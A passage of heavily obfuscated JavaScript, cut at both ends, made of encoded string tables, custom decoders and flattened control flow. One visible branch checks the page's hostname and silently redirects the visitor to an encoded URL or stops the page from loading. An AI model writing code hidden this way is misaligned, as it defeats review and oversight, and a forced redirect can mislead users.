UagUx7}}NIeCjKO(jLxAGo[I8txWI[0x1]]=Object,jLxAGo[I8txWI[0x19]][JbIIBlc(I8txWI[0x2c])](\"\"[JbIIBlc(0x73)][JbIIBlc(I8txWI[0x51])][JbIIBlc(0x75)]))}catch(CnG_u9C){}g8UBuW:for(jLxAGo[I8txWI[0xa]]=I8txWI[0x3];jLxAGo[I8txWI[0xa]]<jLxAGo[I8txWI[0x1a]][UagUx7(0x76)];jLxAGo[I8txWI[0xa]]++)try{NIeCjKO(uJqxwf(yETnQp8),uJqxwf(B3aOHq));function B3aOHq(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[-I8txWI[0x1d]]=\"`/8^3@bAuP_QInqUTiBFtpK*$,517v{+=4w&9<}~6?.SJM!Z)arClVE:yc;H%fO>Dh#gNe\\\"]dWXY|xGo(RLjksz2m[0\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x5]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x9]]=I8txWI[0x3],jLxAGo[-I8txWI[0x20]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x5]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[-I8txWI[0x1d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0x9]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]],jLxAGo[-I8txWI[0x20]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x9]]&I8txWI[0xc]),jLxAGo[I8txWI[0x9]]>>=I8txWI[0x4],jLxAGo[-I8txWI[0x20]]-=I8txWI[0x4])}while(jLxAGo[-I8txWI[0x20]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x9]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function yETnQp8(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=B3aOHq(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}jLxAGo[I8txWI[0x1]]=jLxAGo[I8txWI[0x1a]][jLxAGo[I8txWI[0xa]]]();for(jLxAGo[I8txWI[0x7]]=I8txWI[0x3];jLxAGo[I8txWI[0x7]]<jLxAGo[I8txWI[0x19]][yETnQp8(0x77)];jLxAGo[I8txWI[0x7]]++){uJqxwf(ozNLYvR);function KxLY7ba(jLxAGo){var wJAWk_=\"V8Mz$PY`Xi!0Rv*qNTLHWQ5F%;=\\\">./ukgbAfB]36@JCw:a91(<2dGI)r{E,?eycSOK~x4|+Ujp^#t[7n&o_}DmhsZl\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function ozNLYvR(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}if(typeof jLxAGo[I8txWI[0x1]][jLxAGo[I8txWI[0x19]][jLxAGo[I8txWI[0x7]]]]===ozNLYvR(0x78)+ozNLYvR(0x79))continue g8UBuW}return jLxAGo[I8txWI[0x1]]}catch(CnG_u9C){}return jLxAGo[I8txWI[0x1]]||this}function JWqHqY(jLxAGo){uJqxwf(wJAWk_);function wJAWk_(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x22]]=\"wgAKdEbcZRXfO.n*Pp6)2=_\\\"4imJsN+D5tT{8kvU}~|Br#`<&@V%(eM]zHS3LF^$u,GY/Q?1yxW!h0CIl[>oa:7j;9q\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x1a]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x23]]=[],jLxAGo[I8txWI[0xb]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x1a]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[I8txWI[0x22]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x11]]<I8txWI[0x3]){jLxAGo[I8txWI[0x11]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x11]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0xb]]|=jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x23]].push(jLxAGo[I8txWI[0xb]]&I8txWI[0xc]),jLxAGo[I8txWI[0xb]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x11]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x23]].push((jLxAGo[I8txWI[0xb]]|jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x23]])}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}switch(jLxAGo){case UagUx7(0x7a):return yETnQp8[UagUx7(0x7b)];case UagUx7(0x7c):return yETnQp8[UagUx7(0x7d)+\"J\"];case UagUx7(I8txWI[0x68]):return yETnQp8[UagUx7(I8txWI[0x24])+\"S\"];case UagUx7(I8txWI[0x25]):return yETnQp8[UagUx7(0x81)];case UagUx7(0x82):return yETnQp8[UagUx7(I8txWI[0x6b])];case UagUx7(I8txWI[0x60]):return yETnQp8[UagUx7(I8txWI[0x54])];case UagUx7(0x86):return yETnQp8[UagUx7(I8txWI[0x50])];case UagUx7(0x88):return yETnQp8[UagUx7(I8txWI[0x4f])];case UagUx7(I8txWI[0x20]):return yETnQp8[UagUx7(0x8b)];case UagUx7(I8txWI[0x38]):return yETnQp8[UagUx7(0x8d)];case UagUx7(0x8e):return yETnQp8[UagUx7(I8txWI[0x4e])+I8txWI[0x9]];case UagUx7(I8txWI[0x37]):return yETnQp8[UagUx7(0x91)];case UagUx7(I8txWI[0x49]):return yETnQp8[UagUx7(0x93)];case UagUx7(0x94):return yETnQp8[UagUx7(I8txWI[0x59])];case UagUx7(0x96)+\"O\":return yETnQp8[UagUx7(I8txWI[0x43])];case UagUx7(I8txWI[0x31]):return yETnQp8[UagUx7(0x99)];case UagUx7(0x9a):return yETnQp8[UagUx7(0x9b)];case UagUx7(I8txWI[0x39]):return yETnQp8[UagUx7(I8txWI[0x35])];case UagUx7(I8txWI[0x5b]):return yETnQp8[UagUx7(0x9f)];case UagUx7(I8txWI[0x57]):return yETnQp8[UagUx7(0xa1)];case UagUx7(0xa2):return yETnQp8[UagUx7(0xa3)];case UagUx7(0xa4):return yETnQp8[UagUx7(0xa5)];case UagUx7(0xa6):return yETnQp8[UagUx7(0xa7)+\"on\"];case UagUx7(0xa8):return yETnQp8[UagUx7(0xa9)];case UagUx7(0xaa):return yETnQp8[UagUx7(0xab)];case UagUx7(0xac):return yETnQp8[UagUx7(0xad)];case UagUx7(I8txWI[0x44]):return yETnQp8[UagUx7(I8txWI[0x58])];case UagUx7(0xb0):return yETnQp8[UagUx7(0xb1)];case UagUx7(0xb2):return yETnQp8[UagUx7(I8txWI[0x62])];case UagUx7(0xb4):return yETnQp8[UagUx7(I8txWI[0x67])];case UagUx7(I8txWI[0x56]):return yETnQp8[UagUx7(I8txWI[0x6d])];case UagUx7(I8txWI[0x6f]):return yETnQp8[UagUx7(I8txWI[0x3d])];case UagUx7(I8txWI[0x6c]):return yETnQp8[UagUx7(I8txWI[0x76])];case UagUx7(0xbc)+\"q\":return yETnQp8[UagUx7(0xbd)+I8txWI[0x3f]];case UagUx7(0xbe):return yETnQp8[UagUx7(I8txWI[0x55])];case UagUx7(0xc0):return yETnQp8[UagUx7(0xc1)];case UagUx7(0xc2):return yETnQp8[UagUx7(I8txWI[0x53])];case UagUx7(0xc4):return yETnQp8[UagUx7(0xc5)];case UagUx7(0xc6):return yETnQp8[UagUx7(0xc7)];case UagUx7(0xc8):return yETnQp8[UagUx7(0xc9)+\"k\"];case UagUx7(0xca):return yETnQp8[UagUx7(0xcb)];case UagUx7(0xcc):return yETnQp8[UagUx7(I8txWI[0x61])];case UagUx7(0xce):return yETnQp8[UagUx7(I8txWI[0x3a])];case UagUx7(0xd0):return yETnQp8[UagUx7(I8txWI[0x65])];case UagUx7(0xd2):return yETnQp8[UagUx7(0xd3)];case UagUx7(0xd4)+I8txWI[0x23]:return yETnQp8[UagUx7(I8txWI[0x30])]}}function HDdJ2TQ(){}function HJgpeZ8(jLxAGo,wJAWk_=I8txWI[0x1]){var UagUx7,Qo1nNK;function*JbIIBlc(Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba={PjfGfrM:{}},ozNLYvR){while(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8!==0x6e)with(KxLY7ba.zK7pDs||KxLY7ba)switch(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8){case KxLY7ba.PjfGfrM.DeH9SyR+0x15c:return x_rO4y[W_9dZr1[I8txWI[B3aOHq+-0xa9]]]=(0x1,KxLY7ba.PjfGfrM.hymMHR)(jsUBi6V[W_9dZr1[I8txWI[0x3]]]);case yETnQp8- -0xaa:NIeCjKO(KxLY7ba.HHSzB5Z.vilxxVs=JALMh8.length,KxLY7ba.HHSzB5Z.RIhy2U_=[],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0xd1,CnG_u9C+=-0x252,B3aOHq+=0x7c);break;case KxLY7ba.PjfGfrM.t2KiTrY+-0x87:case 0xa:KxLY7ba.HHSzB5Z.lX_2OwM=-I8txWI[B3aOHq+-0xce];for(KxLY7ba.HHSzB5Z.h4vkzc=I8txWI[B3aOHq+-(Qo1nNK+0x285)];h4vkzc<vilxxVs;h4vkzc++){KxLY7ba.HHSzB5Z.cqmNFve=o20uuU.indexOf(JALMh8[h4vkzc]);if(cqmNFve===-I8txWI[B3aOHq+-0xce])continue;if(lX_2OwM<I8txWI[CnG_u9C+-0x38]){lX_2OwM=cqmNFve}else{NIeCjKO(lX_2OwM+=cqmNFve*I8txWI[0x14],QSHYuJ|=lX_2OwM<<QpGcUNO,QpGcUNO+=(lX_2OwM&I8txWI[0x15])>I8txWI[0x16]?I8txWI[CnG_u9C+-0x24]:I8txWI[0x18]);do{NIeCjKO(RIhy2U_.push(QSHYuJ&I8txWI[B3aOHq+-0xc3]),QSHYuJ>>=I8txWI[B3aOHq+-0xcb],QpGcUNO-=I8txWI[Qo1nNK+0x1bd])}while(QpGcUNO>I8txWI[0x11]);lX_2OwM=-I8txWI[0x1]}}if(lX_2OwM>-I8txWI[B3aOHq+-0xce]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0x7e,B3aOHq+=-0x17e);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0xa8,B3aOHq+=0x16,yETnQp8+=-0x167);break}case B3aOHq- -0x182:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=0x71,B3aOHq+=0x40,yETnQp8+=-0x107);break;case 0xb0:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case KxLY7ba.PjfGfrM.DeH9SyR+0xc6:NIeCjKO(KxLY7ba.HHSzB5Z.QSHYuJ=I8txWI[B3aOHq+-0xcc],KxLY7ba.HHSzB5Z.QpGcUNO=I8txWI[CnG_u9C+0x1c8],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x254,CnG_u9C+=0x200);break;case 0x7:case 0x6f:NIeCjKO(RIhy2U_.push((QSHYuJ|lX_2OwM<<QpGcUNO)&I8txWI[0xc]),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,CnG_u9C+=0x2a,B3aOHq+=0x194,yETnQp8+=-0x167);break;case-0x67:case Qo1nNK- -0x155:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case yETnQp8!=0x1c&&yETnQp8-0xdb:case-0xa:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=-0x12,B3aOHq+=0xdd,yETnQp8+=-0x107);break;case yETnQp8- -0x10c:case 0x35:case-0xc2:NIeCjKO([HHSzB5Z.iWLp3A]=ozNLYvR,HHSzB5Z.o20uuU=\"f>OBIGtbAdHRLslJUor6uniD5p}QZ#)v%9M&TV.j2=CkzY,7Ka+g80wq1~c[]{3_^E!:F@$h4</x|mSP*(We;`\\\"NyX?\",HHSzB5Z.JALMh8=\"\"+(HHSzB5Z.iWLp3A||\"\"),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xf4,CnG_u9C+=0x52,B3aOHq+=0x40,yETnQp8+=0x64);break;case-0x61:case 0xf1:case-0x6e:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0x25,0x57,-0xd4],PjfGfrM.OONDYDW=function(...Qo1nNK){return JbIIBlc(-0x50,0xe3,0xac,-0x11a,{PjfGfrM:KxLY7ba.PjfGfrM,S8hjAis:{}},Qo1nNK).next().value},PjfGfrM.hymMHR=function(...Qo1nNK){return JbIIBlc(0xbe,0x3b,0x13,-0x17,{PjfGfrM:KxLY7ba.PjfGfrM,HHSzB5Z:{}},Qo1nNK).next().value},uJqxwf(PjfGfrM.OONDYDW),JWqHqY((0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x10c)+\"N\")[(0x1,PjfGfrM.OONDYDW)(I8txWI[B3aOHq+-0x9d])](jLxAGo,(0x1,PjfGfrM.OONDYDW)(0xd8),{[(0x1,PjfGfrM.OONDYDW)(0xd9)]:wJAWk_,[(0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x110)]:I8txWI[0x26]}));return UagUx7=!0x0,jLxAGo;case yETnQp8!=0x154&&yETnQp8-0xdb:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.Eqcssg,Qo1nNK+=-0xa4,CnG_u9C+=-0x101,B3aOHq+=0x269,yETnQp8+=-0x66);break;case CnG_u9C-0xbe:case 0x12:case 0xb6:NIeCjKO([...S8hjAis.W_9dZr1]=ozNLYvR,S8hjAis.W_9dZr1[I8txWI[CnG_u9C+-0xe3]]=I8txWI[0x1]);if(typeof x_rO4y[S8hjAis.W_9dZr1[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,CnG_u9C+=-0x18,yETnQp8+=0x7b);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,Qo1nNK+=-0x14c,CnG_u9C+=-0x18,B3aOHq+=0xa,yETnQp8+=0x1e5);break}case KxLY7ba.PjfGfrM.RkN2RfI+0x7:case-0x55:return jTVb7Va(RIhy2U_);default:case 0x97:case 0xcc:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0xbf,-0x79,-0x56],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xa0,CnG_u9C+=-0x12,B3aOHq+=-0x36,yETnQp8+=0x31);break}}NIeCjKO(UagUx7=void 0x0,Qo1nNK=JbIIBlc(-0xbe,-0x36,0xdd,-0x4a).next().value);if(UagUx7){return Qo1nNK}}if(!new(JWqHqY(DbBqzzM(0xdb)))(DbBqzzM(0xdc)).test(JWqHqY(DbBqzzM(0xdd)).location.hostname)){try{uJqxwf(HEZDPfu);function HEZDPfu(...x_rO4y){NIeCjKO(x_rO4y[I8txWI[0x0]]=I8txWI[0x1],x_rO4y[I8txWI[0x1]]=\"2tIoDYULTCQE0?KG^FBO:]fA)({5a\\\"67`}Hr1giRmnPv_[,u*;JjMc$@8b!qNVxhW<w%=3Sd>~ez#.y+&9lXspZ/4|k\",x_rO4y[I8txWI[0x19]]=\"\"+(x_rO4y[I8txWI[0x3]]||\"\"),x_rO4y[I8txWI[0x28]]=x_rO4y[I8txWI[0x19]].length,x_rO4y[-I8txWI[0x27]]=[],x_rO4y[-I8txWI[0x2a]]=I8txWI[0x3],x_rO4y[I8txWI[0xf]]=I8txWI[0x3],x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x28]];x_rO4y[I8txWI[0x4]]++){x_rO4y[I8txWI[0x29]]=x_rO4y[I8txWI[0x1]].indexOf(x_rO4y[I8txWI[0x19]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x29]]===-I8txWI[0x1])continue;if(x_rO4y[I8txWI[0x11]]<I8txWI[0x3]){x_rO4y[I8txWI[0x11]]=x_rO4y[I8txWI[0x29]]}else{NIeCjKO(x_rO4y[I8txWI[0x11]]+=x_rO4y[I8txWI[0x29]]*I8txWI[0x14],x_rO4y[-I8txWI[0x2a]]|=x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]],x_rO4y[I8txWI[0xf]]+=(x_rO4y[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[-I8txWI[0x27]].push(x_rO4y[-I8txWI[0x2a]]&I8txWI[0xc]),x_rO4y[-I8txWI[0x2a]]>>=I8txWI[0x4],x_rO4y[I8txWI[0xf]]-=I8txWI[0x4])}while(x_rO4y[I8txWI[0xf]]>I8txWI[0x11]);x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]}}if(x_rO4y[I8txWI[0x11]]>-I8txWI[0x1]){x_rO4y[-I8txWI[0x27]].push((x_rO4y[-I8txWI[0x2a]]|x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(x_rO4y[-I8txWI[0x27]])}function _ztHQM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=HEZDPfu(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}JWqHqY(_ztHQM(0xde)).location.replace(_ztHQM(I8txWI[0x27]))}catch(iyd_03){uJqxwf(Lq2SdFE);function jAZj5G(x_rO4y){var jsUBi6V=\"1cNrlmAVkiXodZLtGBQnbC!<^whj{0)?MH6T/D2s;v*R%gE3[$eU|Y&O(+`=_@4:}Jaz>S~]FqPW7x.9yIKpf\\\"#u5,8\",jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(x_rO4y||\"\"),wJAWk_=jLxAGo.length,UagUx7=[],Qo1nNK=I8txWI[0x3],JbIIBlc=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<wJAWk_;B3aOHq++){var yETnQp8=jsUBi6V.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],Qo1nNK|=CnG_u9C<<JbIIBlc,JbIIBlc+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7.push(Qo1nNK&I8txWI[0xc]),Qo1nNK>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){UagUx7.push((Qo1nNK|CnG_u9C<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(UagUx7)}function Lq2SdFE(...jLxAGo){var wJAWk_,UagUx7;function*Qo1nNK(UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq={Yhz3Kh:{}}){while(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C!==0x99)with(B3aOHq.UzRACI||B3aOHq)switch(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C){case B3aOHq.Yhz3Kh.MUvXHW+-0xd7:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[UagUx7+0x2d]]]=jAZj5G(jsUBi6V[jLxAGo[I8txWI[0x3]]]);case B3aOHq.Yhz3Kh.BWBDnP5+0x9f:case-0xa1:case-0x55:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0xce]]];default:case-0x15:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[0xd,0xae],jLxAGo[I8txWI[0x0]]=I8txWI[UagUx7+0xc4]);if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x4d,JbIIBlc+=-0x16e,CnG_u9C+=0x74);break}else{NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x104,JbIIBlc+=-0x150,CnG_u9C+=0x74);break}case B3aOHq.Yhz3Kh.MUvXHW+-0x24:NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x4c,Qo1nNK+=-0xb7,JbIIBlc+=-0x5b,CnG_u9C+=0x13);break;case 0x42:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[-0x5c,0x3c],B3aOHq.UzRACI=B3aOHq.Yhz3Kh,Qo1nNK+=-0xb7,JbIIBlc+=0x39,CnG_u9C+=0x13);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=Qo1nNK(-0xc3,-0x2c,0x85,0x55).next().value);if(wJAWk_){return UagUx7}}JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop?JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop():JWqHqY(Lq2SdFE(I8txWI[0x48])).execCommand(Lq2SdFE(I8txWI[0xb]))}}function NIeCjKO(){NIeCjKO=function(){}}return function(jLxAGo,wJAWk_,UagUx7){\"use strict\";uJqxwf(Qo1nNK);function Qo1nNK(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x2d]]=\"3(<$u:/xi+2R#,|TB5lA_OmNHjt{sb*%0^7FoPpL=)&9d`V;fWCQ?~yGqEI!8z\\\"rShMeD>ZJ@6vY]ck[}UgKa.1wX4n\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[-I8txWI[0x2c]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x2f]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x4]]=I8txWI[0x3];jLxAGo[I8txWI[0x4]]<jLxAGo[-I8txWI[0x2c]];jLxAGo[I8txWI[0x4]]++){jLxAGo[I8txWI[0x2e]]=jLxAGo[I8txWI[0x2d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x4]]]);if(jLxAGo[I8txWI[0x2e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x2e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x2e]]*I8txWI[0x14],jLxAGo[I8txWI[0x2f]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x2f]]&I8txWI[0xc]),jLxAGo[I8txWI[0x2f]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x2f]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function JbIIBlc(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=Qo1nNK(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(I8txWI[0x3b])+JbIIBlc(I8txWI[0x77])][JbIIBlc(I8txWI[0x6])](JbIIBlc(0xe7)+JbIIBlc(0xe8)+JbIIBlc(0xe9),JbIIBlc(0xea),I8txWI[0x3c],function(){function wJAWk_(wJAWk_){var UagUx7=\"1Uaw%@/*4de0[(7;~x{=DtAg\\\"$F8q|^!B<IzNMiv`E2kYZlJ]XrVSGnu?3#}TfQj:Lsb+,R.p6mPC5c9Hy_h>)&OoWK\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var 